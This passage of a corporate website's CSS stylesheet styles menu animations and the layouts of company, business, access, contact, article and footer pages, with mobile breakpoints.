		transform: translateY(7px) rotate(45deg);
	}

	50% {
		-webkit-transform: translateY(7px) rotate(0);
		transform: translateY(7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}
}

@-webkit-keyframes menu-barBottom {
	0% {
		-webkit-transform: translateY(-7px) rotate(-45deg);
		transform: translateY(-7px) rotate(-45deg);
	}

	50% {
		-webkit-transform: translateY(-7px) rotate(0);
		transform: translateY(-7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}
}

@keyframes menu-barBottom {
	0% {
		-webkit-transform: translateY(-7px) rotate(-45deg);
		transform: translateY(-7px) rotate(-45deg);
	}

	50% {
		-webkit-transform: translateY(-7px) rotate(0);
		transform: translateY(-7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}
}

@-webkit-keyframes active-menu-barTop {
	0% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}

	50% {
		-webkit-transform: translateY(7px) rotate(0);
		transform: translateY(7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(7px) rotate(45deg);
		transform: translateY(7px) rotate(45deg);
	}
}

@keyframes active-menu-barTop {
	0% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}

	50% {
		-webkit-transform: translateY(7px) rotate(0);
		transform: translateY(7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(7px) rotate(45deg);
		transform: translateY(7px) rotate(45deg);
	}
}

@-webkit-keyframes active-menu-barBottom {
	0% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}

	50% {
		-webkit-transform: translateY(-7px) rotate(0);
		transform: translateY(-7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(-7px) rotate(-45deg);
		transform: translateY(-7px) rotate(-45deg);
	}
}

@keyframes active-menu-barBottom {
	0% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}

	50% {
		-webkit-transform: translateY(-7px) rotate(0);
		transform: translateY(-7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(-7px) rotate(-45deg);
		transform: translateY(-7px) rotate(-45deg);
	}
}

/* ------------------------------------------------
#. Layouts :prefix[l-]
------------------------------------------------ */
#pg-error .search-form {
	margin-top: 5%;
}

#pg-error .search-form .search-box {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	height: 40px;
}

#pg-error .search-form .search-box .search-input {
	padding: 0 18px;
	width: 412px;
	font-size: 1.6rem;
	letter-spacing: 0.1em;
	border: 1px solid #d0d0d0;
	background-color: transparent;
	outline: none;
}

#pg-error .search-form .search-box .button-submit {
	margin-left: 10px;
	padding: 0;
	width: auto;
	min-width: 90px;
	font-size: 1.6rem;
	color: #fff;
	background-color: #333;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#pg-error .search-form {
		margin-top: 11.4%;
	}

	#pg-error .search-form .search-box {
		height: 35.5px;
	}

	#pg-error .search-form .search-box .search-input {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		padding: 0 14px;
		width: auto;
		font-size: 1.4rem;
	}

	#pg-error .search-form .search-box .button-submit {
		min-width: 80px;
		font-size: 1.4rem;
	}
}

#company {
	background-image: url('../images/bg-section-company.jpg');
	background-repeat: no-repeat;
	background-size: cover;
}

#pg-company .infoList {
	margin-top: calc(-79px + 5%);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

#pg-company .infoList-item {
	margin-top: 79px;
	width: 48.4375%;
	background-color: #fff;
	box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#pg-company .infoList-item:hover {
	box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.25);
	-webkit-transform: scale(1.01);
	-ms-transform: scale(1.01);
	transform: scale(1.01);
}

#pg-company .infoList-item:hover .info-body .title,
#pg-company .infoList-item:hover .info-body .seeDetail {
	color: #127dd6;
}

#pg-company .infoList-item:hover .info-body .seeDetail::after {
	background-image: url('../images/svg/icon-next-hover.svg');
}

#pg-company .infoList-item .info-link {
	width: 100%;
}

#pg-company .infoList-item .info-body {
	padding: 12px 20px;
}

#pg-company .infoList-item .info-body .title {
	font-size: 2.2rem;
	font-weight: 700;
}

#pg-company .infoList-item .info-body .lead {
	margin: 7px 0 36px;
	font-size: 1.6rem;
}

#pg-profile .dataList-inner,
#pg-history .dataList-inner {
	margin-top: 5.4%;
}

#pg-profile .dataList-inner dl,
#pg-history .dataList-inner dl {
	padding: 16px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	border-top: 1px solid #d0d0d0;
}

#pg-profile .dataList-inner dl:last-child,
#pg-history .dataList-inner dl:last-child {
	border-bottom: 1px solid #d0d0d0;
}

#pg-profile .dataList-inner dt,
#pg-history .dataList-inner dt {
	width: 15%;
	font-size: 1.6rem;
}

#pg-profile .dataList-inner dd,
#pg-history .dataList-inner dd {
	width: 85%;
	font-size: 1.6rem;
}

#pg-business .page-lead {
	margin-top: 5%;
	font-size: 1.8rem;
	text-align: center;
	line-height: 2;
	letter-spacing: 0.25em;
}

#pg-business .overview-box {
	margin-top: 11%;
}

#pg-business .overview-box .overview-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

#pg-business .overview-box .overview-item+.overview-item {
	margin-top: 13%;
}

#pg-business .overview-box .overview-item .overview-image {
	width: 33.33333%;
}

#pg-business .overview-box .overview-item .overview-body {
	padding-left: 27px;
	width: 66.66666%;
	letter-spacing: 0.15em;
}

#pg-business .overview-box .overview-item .overview-body .title {
	font-size: 2.2rem;
	font-weight: 700;
}

#pg-business .overview-box .overview-item .overview-body .caption {
	margin-top: 13px;
	font-size: 1.6rem;
	letter-spacing: 0.15em;
}

#pg-access .googleMap-container {
	margin-top: 5%;
}

#pg-access .googleMap-container .map {
	width: 100%;
	height: 350px;
}

#pg-access .access-detail {
	margin-top: 3.3%;
}

#pg-access .access-detail dl {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	line-height: 1.4;
}

#pg-access .access-detail dl+dl {
	margin-top: 2.4%;
}

#pg-access .access-detail dl dt {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding-left: 5px;
	width: 8.3%;
	font-size: 1.4rem;
	border-right: 1px solid #d0d0d0;
}

#pg-access .access-detail dl dd {
	padding-left: 16px;
	width: 91.7%;
	font-size: 1.4rem;
}

#pg-access .access-detail dl dd span {
	display: block;
}

#pg-access .access-detail dl dd span+span {
	margin-top: 11px;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#pg-company .infoList {
		margin-top: calc(-32.5px + 10%);
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#pg-company .infoList-item {
		margin-top: 32.5px;
		width: 100%;
	}

	#pg-company .infoList-item .info-image img {
		height: 120px;
	}

	#pg-company .infoList-item .info-body {
		padding: 12px;
	}

	#pg-company .infoList-item .info-body .title {
		font-size: 1.3rem;
	}

	#pg-company .infoList-item .info-body .lead {
		margin: 7px 0 22px;
		font-size: 1.2rem;
	}

	#pg-profile .dataList-inner {
		margin-top: 4.8%;
	}

	#pg-profile .dataList-inner dl {
		padding: 14px 0;
		border-top: none;
	}

	#pg-profile .dataList-inner dl:last-child {
		border-bottom: none;
	}

	#pg-profile .dataList-inner dt {
		width: 26%;
		border-right: 1px solid #d0d0d0;
		font-size: 1.2rem;
		font-weight: 700;
	}

	#pg-profile .dataList-inner dd {
		padding-left: 6%;
		width: 74%;
		font-size: 1.2rem;
	}

	#pg-history .dataList-inner {
		margin-top: 4.8%;
	}

	#pg-history .dataList-inner dl {
		padding: 11px 0;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		border-top: none;
		border-bottom: 1px solid #d0d0d0;
	}

	#pg-history .dataList-inner dt {
		width: 100%;
		font-size: 1.2rem;
		font-weight: 700;
	}

	#pg-history .dataList-inner dd {
		margin-top: 2px;
		width: 100%;
		font-size: 1.2rem;
	}

	#pg-business .page-lead {
		margin-top: 8%;
		font-size: 1.2rem;
		line-height: 1.8;
		letter-spacing: 0;
	}

	#pg-business .overview-box {
		margin-top: 17%;
	}

	#pg-business .overview-box .overview-item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-webkit-flex-direction: column-reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	#pg-business .overview-box .overview-item+.overview-item {
		margin-top: 15%;
	}

	#pg-business .overview-box .overview-item .overview-image {
		margin-top: 4%;
		width: 100%;
	}

	#pg-business .overview-box .overview-item .overview-image img {
		height: 145px;
	}

	#pg-business .overview-box .overview-item .overview-body {
		padding-left: 0;
		width: 100%;
	}

	#pg-business .overview-box .overview-item .overview-body .title {
		font-size: 1.6rem;
	}

	#pg-business .overview-box .overview-item .overview-body .caption {
		margin-top: 6px;
		font-size: 1.2rem;
	}

	#pg-access .googleMap-container {
		margin-top: 9%;
	}

	#pg-access .googleMap-container .map {
		height: 180px;
	}

	#pg-access .access-detail {
		margin-top: 5%;
	}

	#pg-access .access-detail dl {
		line-height: 1.8;
	}

	#pg-access .access-detail dl+dl {
		margin-top: 3%;
	}

	#pg-access .access-detail dl dt {
		padding-left: 0;
		width: 19%;
		font-size: 1.2rem;
	}

	#pg-access .access-detail dl dd {
		width: 81%;
		font-size: 1.2rem;
	}

	#pg-access .access-detail dl dd span+span {
		margin-top: 0;
	}
}

#pg-contact {
	text-align: center;
}

#pg-contact .lead {
	margin-top: 5%;
	font-size: 1.8rem;
}

#pg-contact .lead strong {
	font-weight: 700;
}

#pg-contact .lead a {
	text-decoration: underline;
}

#pg-contact .lead a:hover {
	color: #127dd6;
}

#pg-contact .form-inner {
	margin: 8% auto 5%;
	width: 75%;
}

#pg-contact .form-inner .contact-form {
	margin: auto;
}

#pg-contact .form-inner .contact-form .input-box {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	text-align: left;
}

#pg-contact .form-inner .contact-form .input-box:not(:first-child) {
	margin-top: 6.7%;
}

#pg-contact .form-inner .contact-form .input-box .label-area {
	padding: 6px 0;
	width: 25%;
	font-size: 1.6rem;
}

#pg-contact .form-inner .contact-form .input-box .input-area {
	width: 75%;
	color: #d0d0d0;
	position: relative;
}

#pg-contact .form-inner .contact-form .input-box .input-area input {
	padding: 9px 12px;
	width: 100%;
	font-size: 1.6rem;
	color: #d0d0d0;
	border: 1px solid #d0d0d0;
}

#pg-contact .form-inner .contact-form .input-box .input-area textarea {
	resize: none;
	padding: 9px 12px;
	width: 100%;
	height: 243px;
	font-size: 1.6rem;
	color: #d0d0d0;
	border: 1px solid #d0d0d0;
}

#pg-contact .form-inner .contact-form .input-box .input-area input:focus,
#pg-contact .form-inner .contact-form .input-box .input-area textarea:focus {
	outline: none;
	color: #343434;
	border: 1px solid #127dd6;
	box-shadow: 0 0 1px 0 rgba(18, 125, 214, 0.45);
}

#pg-contact .form-inner .contact-form .input-box .input-area .input-error {
	display: none;
	position: absolute;
	bottom: -30px;
	left: 0;
	color: #c00;
}

#pg-contact .form-inner .contact-form .input-box .input-area .input-error.wpcf7-not-valid-tip {
	display: block;
}

#pg-contact .form-inner .contact-form .action-box {
	margin-top: 7%;
}

#pg-contact .form-inner .note {
	margin-top: 4%;
}

#pg-contact .form-inner .note small {
	font-size: 1.4rem;
	line-height: 2.4;
	letter-spacing: 0.2em;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#pg-contact .lead {
		margin-top: 8.8%;
		font-size: 1.2rem;
	}

	#pg-contact .form-inner {
		margin: 18% auto 0;
		width: 100%;
	}

	#pg-contact .form-inner .contact-form .input-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#pg-contact .form-inner .contact-form .input-box:not(:first-child) {
		margin-top: 6.7%;
	}

	#pg-contact .form-inner .contact-form .input-box .label-area {
		padding: 6px 0;
		width: 100%;
		font-size: 1.6rem;
	}

	#pg-contact .form-inner .contact-form .input-box .input-area {
		width: 100%;
	}

	#pg-contact .form-inner .contact-form .input-box .input-area input {
		padding: 13px 18px;
		font-size: 1.4rem;
	}

	#pg-contact .form-inner .contact-form .input-box .input-area textarea {
		padding: 13px 18px;
		height: 160px;
		font-size: 1.4rem;
	}

	#pg-contact .form-inner .contact-form .input-box .input-area .input-error {
		padding: 0 18px;
		bottom: -20px;
		font-size: 1.1rem;
	}

	#pg-contact .form-inner .contact-form .action-box {
		margin-top: 9%;
	}

	#pg-contact .form-inner .note {
		margin-top: 10%;
	}

	#pg-contact .form-inner .note small {
		font-size: 1.2rem;
		line-height: 1;
		letter-spacing: 1px;
	}
}

#contribution {
	background-image: url('../images/bg-section-contribution.jpg');
	background-repeat: no-repeat;
	background-size: cover;
}

#contribution .articles {
	margin: 6% auto 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: 960px;
	text-align: left;
}

#contribution .articles .article-card {
	width: 31.25%;
	background-color: #fff;
	box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#contribution .articles .article-card:hover {
	box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.25);
	-webkit-transform: scale(1.01);
	-ms-transform: scale(1.01);
	transform: scale(1.01);
}

#contribution .articles .article-card .card-link {
	width: 100%;
}

#contribution .articles .article-card .card-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

#contribution .articles .article-card .card-image {
	width: 100%;
}

#contribution .articles .article-card .card-body {
	padding: 16px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

#contribution .articles .article-card .card-body .title {
	font-size: 1.8rem;
}

#contribution .articles .article-card .card-body .excerpt {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin: 8px 0 65px;
	font-size: 1.4rem;
}

#pg-contribution .articles {
	margin: 5% auto 0;
	text-align: left;
}

#pg-contribution .articles .article-card {
	width: 100%;
	position: relative;
}

#pg-contribution .articles .article-card:not(:first-child) {
	margin-top: 12%;
}

#pg-contribution .articles .article-card:last-child {
	margin-bottom: 44px;
}

#pg-contribution .articles .article-card:nth-child(odd) .card-image {
	float: left;
}

#pg-contribution .articles .article-card:nth-child(odd) .card-body {
	right: 0;
}

#pg-contribution .articles .article-card:nth-child(even) .card-image {
	float: right;
}

#pg-contribution .articles .article-card:nth-child(even) .card-body {
	left: 0;
}

#pg-contribution .articles .article-card:hover .card-body {
	box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.25);
	-webkit-transform: scale(1.01);
	-ms-transform: scale(1.01);
	transform: scale(1.01);
}

#pg-contribution .articles .article-card:hover .card-body .title,
#pg-contribution .articles .article-card:hover .card-body .seeDetail {
	color: #127dd6;
}

#pg-contribution .articles .article-card:hover .card-body .seeDetail::after {
	background-image: url('../images/svg/icon-next-hover.svg');
}

#pg-contribution .articles .article-card .card-link {
	width: inherit;
}

#pg-contribution .articles .article-card .card-image {
	width: 71.875%;
}

#pg-contribution .articles .article-card .card-image img {
	width: 100%;
	height: 280px;
}

#pg-contribution .articles .article-card .card-body {
	position: absolute;
	top: 87px;
	padding: 20px 22px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 40.625%;
	background-color: #fff;
	box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#pg-contribution .articles .article-card .card-body .postDay {
	color: #787878;
	font-size: 1.4rem;
}

#pg-contribution .articles .article-card .card-body .title {
	margin-top: 5px;
	padding-bottom: 8px;
	font-size: 2.0rem;
	font-weight: 700;
	position: relative;
}

#pg-contribution .articles .article-card .card-body .title::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 31px;
	height: 1px;
	background-color: #343434;
}

#pg-contribution .articles .article-card .card-body .excerpt {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-top: 22px;
	font-size: 1.6rem;
}

.article-body {
	/* 繝ｯ繝ｼ繝峨�繝ｬ繧ｹ縺ｮ逕滓�繝��繧ｿ繧呈Φ螳� */
}

.article-body .article-inner>*:first-child {
	margin-top: 0;
}

.article-body h3 {
	margin-top: 4.6%;
	font-size: 2.2rem;
	font-weight: 700;
}

.article-body h3+p {
	margin-top: 3%;
}

.article-body p {
	margin-top: 6%;
	font-size: 1.6rem;
	line-height: 2;
	letter-spacing: 0.1em;
}

.article-body p::after {
	content: '';
	display: block;
	clear: both;
}

.article-body .wp-block-image {
	float: left;
	margin: 1% 3.4% 0 0;
	width: 48.3%;
	display: inline-block;
}

.article-body .wp-block-image+.wp-block-image {
	float: none;
	margin: 1% 0 0 0;
}

.side-box {
	margin-left: 50px;
	box-shadow: 0 2.85px 6.8px 0 rgba(0, 0, 0, 0.15);
}

.side-box .side-inner {
	padding: 30px 20px 18px;
}

.side-box .side-inner .title {
	padding: 0 7px 20px 7px;
	font-size: 1.8rem;
	font-weight: 700;
	border-bottom: 1px solid #d0d0d0;
}

.side-box .side-inner .sub_navi li {
	border-bottom: 1px solid #d0d0d0;
}

.side-box .side-inner .sub_navi li a {
	display: block;
	padding: 12px 7px;
}

.side-box .side-inner .sub_navi li a:hover .postDay,
.side-box .side-inner .sub_navi li a:hover .postTitle {
	text-decoration: underline;
}

.side-box .side-inner .sub_navi li a .postDay {
	font-size: 1.2rem;
}

.side-box .side-inner .sub_navi li a .postTitle {
	font-size: 1.6rem;
}

.side-box .side-inner .see-all {
	margin-top: 20px;
	text-align: right;
}

.side-box .side-inner .see-all a:hover {
	text-decoration: underline;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#contribution .articles {
		margin: 11% auto 0;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#contribution .articles .article-card {
		width: 100%;
	}

	#contribution .articles .article-card:not(:first-child) {
		margin-top: 19px;
	}

	#contribution .articles .article-card .card-inner {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
	}

	#contribution .articles .article-card .card-image {
		width: 38.7%;
	}

	#contribution .articles .article-card .card-image img {
		height: 100%;
	}

	#contribution .articles .article-card .card-body {
		width: 61.3%;
	}

	#contribution .articles .article-card .card-body .title {
		font-size: 1.3rem;
		font-weight: 700;
	}

	#contribution .articles .article-card .card-body .excerpt {
		margin: 8px 0 0;
		font-size: 1.2rem;
	}

	#pg-contribution .articles {
		margin: 8% auto 0;
	}

	#pg-contribution .articles .article-card {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#pg-contribution .articles .article-card:not(:first-child) {
		margin-top: 9%;
	}

	#pg-contribution .articles .article-card:last-child {
		margin-bottom: 0;
	}

	#pg-contribution .articles .article-card:nth-child(odd) .card-image {
		float: none;
	}

	#pg-contribution .articles .article-card:nth-child(even) .card-image {
		float: none;
	}

	#pg-contribution .articles .article-card:hover .card-body .seeDetail::after {
		background-image: url('../images/svg/icon-next-short-hover.svg');
	}

	#pg-contribution .articles .article-card .card-image {
		width: 100%;
	}

	#pg-contribution .articles .article-card .card-image img {
		height: 120px;
	}

	#pg-contribution .articles .article-card .card-body {
		position: relative;
		top: 0;
		padding: 13px 10px;
		width: 100%;
	}

	#pg-contribution .articles .article-card .card-body .postDay {
		display: none;
	}

	#pg-contribution .articles .article-card .card-body .title {
		margin-top: 0;
		padding-bottom: 0;
		font-size: 1.3rem;
	}

	#pg-contribution .articles .article-card .card-body .title::after {
		content: none;
	}

	#pg-contribution .articles .article-card .card-body .excerpt {
		margin-top: 8px;
		font-size: 1.15rem;
	}

	.article-body {
		/* 繝ｯ繝ｼ繝峨�繝ｬ繧ｹ縺ｮ逕滓�繝��繧ｿ繧呈Φ螳� */
	}

	.article-body .article-inner:first-child {
		margin-top: 0;
	}

	.article-body h3 {
		margin-top: 5.4%;
		font-size: 1.6rem;
	}

	.article-body h3+p {
		margin-top: 2%;
	}

	.article-body p {
		margin-top: 4.8%;
		font-size: 1.2rem;
		line-height: 1.8;
	}

	.article-body p img {
		float: none;
		margin: 0;
		width: 100%;
		height: 54vw;
	}

	.article-body p img+img {
		margin-left: 0;
		margin: 15px 0 0 0;
	}

	.side-box {
		margin-left: 0;
	}

	.side-box .side-inner {
		padding: 16px 24px 12px;
	}

	.side-box .side-inner .title {
		padding: 0 4px 14px 4px;
		font-size: 1.4rem;
	}

	.side-box .side-inner .sub_navi li a {
		padding: 7px 4px;
	}

	.side-box .side-inner .sub_navi li a .postDay {
		font-size: 1.1rem;
	}

	.side-box .side-inner .sub_navi li a .postTitle {
		font-size: 1.2rem;
	}

	.side-box .side-inner .see-all {
		margin-top: 12px;
	}

	.side-box .side-inner .see-all a {
		font-size: 1.1rem;
	}
}

#footer {
	padding: 50px 12.3% 24px;
	color: #c4c4c4;
	background-color: #000;
}

#footer .footerContents {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

#footer .footerContents-contact {
	padding-bottom: 36px;
	border-right: 1px solid #494949;
	width: 34.4%;
}

#footer .footerContents-contact .enterprise-logo {
	display: block;
}

#footer .footerContents-contact .enterprise-logo img {
	max-width: 204px;
}

#footer .footerContents-contact .enterprise-detail {
	margin-top: 32px;
}

#footer .footerContents-contact .enterprise-detail .name {
	font-size: 1.3rem;
}

#footer .footerContents-contact .enterprise-detail .address {
	margin-top: 10px;
	font-size: 1.3rem;
}

#footer .footerContents-sitemap {
	width: 65.6%;
}

#footer .footerContents-sitemap .sitemap-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-left: 15%;
	line-height: 21px;
}

#footer .footerContents-sitemap .enterprise-info .enterprise-detail {
	font-size: 1.2rem;
}

#footer .footerContents-sitemap .enterprise-info .enterprise-detail .enterpriseInfos-item {
	margin-top: 15px;
}

#footer .footerContents-sitemap .siteInfo-item:not(:first-child) {
	margin-top: 15px;
}

#footer .footerContents-sitemap .asideInfo {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 1.2rem;
}

#footer .footerContents-sitemap .asideInfo-item:not(:first-child) {
	margin-top: 15px;
}

#footer .footerContents-sitemap .largeCategory-link,
#footer .footerContents-sitemap .middleCategory-link,
#footer .footerContents-sitemap .smallCategory-link {
	display: block;
	color: #c4c4c4;
}

#footer .footerContents-sitemap .largeCategory-link:hover,
#footer .footerContents-sitemap .middleCategory-link:hover,
#footer .footerContents-sitemap .smallCategory-link:hover {
	text-decoration: underline;
}

#footer .copyright {
	margin-top: 54px;
	text-align: center;
	font-size: 1.2rem;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#footer {
		padding: 30px 4% 12px;
	}

	#footer .footerContents {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#footer .footerContents-contact {
		padding-bottom: 18px;
		border-right: none;
		width: 100%;
	}

	#footer .footerContents-contact .enterprise-logo {
		display: none;
	}

	#footer .footerContents-contact .enterprise-detail {
		margin-top: 0;
	}

	#footer .footerContents-contact .enterprise-detail .address {
		margin-top: 10px;
		font-size: 1.2rem;
	}

	#footer .footerContents-sitemap {
		width: 100%;
	}

	#footer .footerContents-sitemap .sitemap-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		justify-content: space-between;
		padding-left: 0;
		line-height: 21px;
	}

	#footer .footerContents-sitemap .enterprise-info {
		border-top: 1px solid #333;
	}

	#footer .footerContents-sitemap .enterprise-info .enterprise-title {
		font-size: 1.2rem;
		font-weight: 700;
	}

	#footer .footerContents-sitemap .enterprise-info .enterprise-detail {
		display: none;
	}

	#footer .footerContents-sitemap .siteInfo-item {
		border-top: 1px solid #333;
		font-size: 1.2rem;
		font-weight: 700;
	}

	#footer .footerContents-sitemap .siteInfo-item:last-child {
		border-bottom: 1px solid #333;
	}

	#footer .footerContents-sitemap .siteInfo-item:not(:first-child) {
		margin-top: 0;
	}

	#footer .footerContents-sitemap .asideInfo {
		margin: 22px auto 0;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		font-size: 1.2rem;
	}

	#footer .footerContents-sitemap .asideInfo-item {
		padding: 0 18px;
		font-size: 1.0rem;
		color: #7a7a7a;
		line-height: 18px;
	}

	#footer .footerContents-sitemap .asideInfo-item:not(:first-child) {
		margin-top: 0;
		border-left: 1px solid #333;
	}

	#footer .footerContents-sitemap .largeCategory-link {
		padding: 12px 0;
		position: relative;
	}

	#footer .footerContents-sitemap .largeCategory-link::after {
		content: '';
		position: absolute;
		top: 50%;
		right: 3px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		width: 7px;
		height: 12px;
		background-image: url(../images/svg/icon-rightArrow.svg);
		background-repeat: no-repeat;
		background-size: contain;
	}

	#footer .copyright {
		margin-top: 23px;
		font-size: 1.0rem;
	}
}

#header {
	position: absolute;
	top: 0;
	right: 0;
	padding: 32px 0 24px;
	width: 100%;
	-webkit-transition: none;
	transition: none;
	z-index: 100;
}

#header .header-inner {
	margin: auto;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	max-width: 1280px;
	min-width: 960px;
	width: 76%;
}

#header .toggle-menu {
	display: none;
	z-index: 150;
}

#header .logo {
	width: 248px;
	line-height: 1;
